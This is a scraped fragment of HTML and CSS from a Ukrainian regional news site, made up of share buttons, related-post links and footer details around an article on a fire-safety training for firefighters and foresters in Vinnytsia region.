.td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Поділитися</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpresspoint.in.ua%2F2024%2F04%2F16%2Fna-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B0+%D0%92%D1%96%D0%BD%D0%BD%D0%B8%D1%87%D1%87%D0%B8%D0%BD%D1%96+%D0%B2%D0%BE%D0%B3%D0%BD%D0%B5%D0%B1%D0%BE%D1%80%D1%86%D1%96+%D1%81%D0%BF%D1%96%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B7+%D0%BB%D1%96%D1%81%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D0%B8+%D0%BD%D0%B0%D0%B2%D1%87%D0%B0%D0%BD%D0%BD%D1%8F+%D0%B7+%D0%BF%D0%BE%D0%B6%D0%B5%D0%B6%D0%BD%D0%BE%D1%97+%D0%B1%D0%B5%D0%B7%D0%BF%D0%B5%D0%BA%D0%B8&url=https%3A%2F%2Fpresspoint.in.ua%2F2024%2F04%2F16%2Fna-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky%2F&via=UaPolitarena" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/&text=%D0%9D%D0%B0+%D0%92%D1%96%D0%BD%D0%BD%D0%B8%D1%87%D1%87%D0%B8%D0%BD%D1%96+%D0%B2%D0%BE%D0%B3%D0%BD%D0%B5%D0%B1%D0%BE%D1%80%D1%86%D1%96+%D1%81%D0%BF%D1%96%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B7+%D0%BB%D1%96%D1%81%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D0%B8+%D0%BD%D0%B0%D0%B2%D1%87%D0%B0%D0%BD%D0%BD%D1%8F+%D0%B7+%D0%BF%D0%BE%D0%B6%D0%B5%D0%B6%D0%BD%D0%BE%D1%97+%D0%B1%D0%B5%D0%B7%D0%BF%D0%B5%D0%BA%D0%B8" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%9D%D0%B0+%D0%92%D1%96%D0%BD%D0%BD%D0%B8%D1%87%D1%87%D0%B8%D0%BD%D1%96+%D0%B2%D0%BE%D0%B3%D0%BD%D0%B5%D0%B1%D0%BE%D1%80%D1%86%D1%96+%D1%81%D0%BF%D1%96%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B7+%D0%BB%D1%96%D1%81%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D0%B8+%D0%BD%D0%B0%D0%B2%D1%87%D0%B0%D0%BD%D0%BD%D1%8F+%D0%B7+%D0%BF%D0%BE%D0%B6%D0%B5%D0%B6%D0%BD%D0%BE%D1%97+%D0%B1%D0%B5%D0%B7%D0%BF%D0%B5%D0%BA%D0%B8 https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9D%D0%B0+%D0%92%D1%96%D0%BD%D0%BD%D0%B8%D1%87%D1%87%D0%B8%D0%BD%D1%96+%D0%B2%D0%BE%D0%B3%D0%BD%D0%B5%D0%B1%D0%BE%D1%80%D1%86%D1%96+%D1%81%D0%BF%D1%96%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B7+%D0%BB%D1%96%D1%81%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D0%B8+%D0%BD%D0%B0%D0%B2%D1%87%D0%B0%D0%BD%D0%BD%D1%8F+%D0%B7+%D0%BF%D0%BE%D0%B6%D0%B5%D0%B6%D0%BD%D0%BE%D1%97+%D0%B1%D0%B5%D0%B7%D0%BF%D0%B5%D0%BA%D0%B8 %0A%0A https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Попередня публікація</span><a href="https://presspoint.in.ua/2024/04/16/rankova-nasoloda-retsept-nizhnykh-oladok-dlia-pochatku-dnia/">Ранкова насолода: рецепт ніжних оладок для початку дня</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Наступна публікація</span><a href="https://presspoint.in.ua/2024/04/16/vinnytsia-proshchaietsia-z-heroiem-dmytro-kovalov-vidiyshov-u-vichnist/">Вінниця прощається з Героєм: Дмитро Ковальов відійшов у вічність</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Мала Тетяна"><meta itemprop="url" content="https://presspoint.in.ua/author/tania/"></span><meta itemprop="datePublished" content="2024-04-16T09:00:45+03:00"><meta itemprop="dateModified" content="2024-04-15T21:57:12+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png"></span><meta itemprop="name" content="Вінниця Преспоінт"></span><meta itemprop="headline " content="На Вінниччині вогнеборці спільно з лісниками провели навчання з пожежної безпеки"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span></footer></article><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4" ><script type="litespeed/javascript">var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_4","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":157826,"live_filter_cur_post_author":"15","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="5";block_tdi_4.block_type="td_block_related_posts";block_tdi_4.post_count="5";block_tdi_4.found_posts="98";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="20";tdBlocksArray.push(block_tdi_4)</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">СХОЖІ ПУБЛІКАЦІЇ</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">БІЛЬШЕ ВІД АВТОРА</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/11/29/u-moivtsi-riatuvalnyky-vytiahly-z-bahniuky-mashynu-shvydkoi/"  rel="bookmark" class="td-image-wrap " title="У Моївці рятувальники витягли з багнюки машину «швидкої»" ><img class="entry-thumb" src="[data-uri]" alt="" title="У Моївці рятувальники витягли з багнюки машину «швидкої»" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/11/591574661_1326997829439770_21496712106468034_n-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/11/591574661_1326997829439770_21496712106468034_n-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/11/29/u-moivtsi-riatuvalnyky-vytiahly-z-bahniuky-mashynu-shvydkoi/"  rel="bookmark" title="У Моївці рятувальники витягли з багнюки машину «швидкої»">У Моївці рятувальники витягли з багнюки машину «швидкої»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/08/07/na-vinnychchyni-riatuvalnyky-likviduvaly-naslidky-nehody-21-vyizd-za-dobu/"  rel="bookmark" class="td-image-wrap " title="На Вінниччині рятувальники ліквідували наслідки негоди: 21 виїзд за добу" ><img class="entry-thumb" src="[data-uri]" alt="" title="На Вінниччині рятувальники ліквідували наслідки негоди: 21 виїзд за добу" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/08/529729132_1226964916109729_4247519066786982009_n-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/08/529729132_1226964916109729_4247519066786982009_n-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/08/07/na-vinnychchyni-riatuvalnyky-likviduvaly-naslidky-nehody-21-vyizd-za-dobu/"  rel="bookmark" title="На Вінниччині рятувальники ліквідували наслідки негоди: 21 виїзд за добу">На Вінниччині рятувальники ліквідували наслідки негоди: 21 виїзд за добу</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/07/22/na-vinnychchyni-cherez-pozhezhi-zahynulo-vzhe-30-liudey-u-2025-rotsi/"  rel="bookmark" class="td-image-wrap " title="На Вінниччині через пожежі загинуло вже 30 людей у 2025 році" ><img class="entry-thumb" src="[data-uri]" alt="" title="На Вінниччині через пожежі загинуло вже 30 людей у 2025 році" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/07/518354703_1212132794259608_2880198522024136542_n-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/07/518354703_1212132794259608_2880198522024136542_n-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/07/22/na-vinnychchyni-cherez-pozhezhi-zahynulo-vzhe-30-liudey-u-2025-rotsi/"  rel="bookmark" title="На Вінниччині через пожежі загинуло вже 30 людей у 2025 році">На Вінниччині через пожежі загинуло вже 30 людей у 2025 році</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/06/17/na-vinnychchyni-za-dobu-stalosia-dev-iat-pozhezh/"  rel="bookmark" class="td-image-wrap " title="На Вінниччині за добу сталося дев’ять пожеж" ><img class="entry-thumb" src="[data-uri]" alt="" title="На Вінниччині за добу сталося дев’ять пожеж" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/06/FB_IMG_1750159342410-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/06/FB_IMG_1750159342410-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/06/17/na-vinnychchyni-za-dobu-stalosia-dev-iat-pozhezh/"  rel="bookmark" title="На Вінниччині за добу сталося дев’ять пожеж">На Вінниччині за добу сталося дев’ять пожеж</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/06/12/vinnytski-riatuvalnyky-navchaiut-hromadian-pravylam-bezpeky/"  rel="bookmark" class="td-image-wrap " title="Вінницькі рятувальники навчають громадян правилам безпеки" ><img class="entry-thumb" src="[data-uri]" alt="" title="Вінницькі рятувальники навчають громадян правилам безпеки" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/06/FB_IMG_1749737411300-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/06/FB_IMG_1749737411300-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/06/12/vinnytski-riatuvalnyky-navchaiut-hromadian-pravylam-bezpeky/"  rel="bookmark" title="Вінницькі рятувальники навчають громадян правилам безпеки">Вінницькі рятувальники навчають громадян правилам безпеки</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://presspoint.in.ua/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://https://presspoint.in.ua/wp-content/uploads/2019/08/pa-l.png" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Передрук та інше використання матеріалів, що розміщені на сайті дозволяється за умови посилання на нас.<br>Інтернет-видання можуть використовувати матеріали сайту за умови гіперпосилання на <a href="http://presspoint.in.ua/"><b>presspoint.in.ua</b></a>
<br><b>Ідентифікатор медіа: R40-05760</b><br>
<b>Засновник: Центр соціально-політичного моніторингу «Вектор»</b>
<br>Місце знаходження: м. Вінниця, вул. Привокзальна, буд. 9-а, кімн. 3, м. Вінниця, 21000
<br><b>Головний редактор Катерина Гуфельд: +38 096 253 92 10</b>
<br>
<b>Контактний Email:</b> <a href="mailto:presspoint.in.ua@gmail.com">presspoint.in.ua@gmail.com</a>
<br><br></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
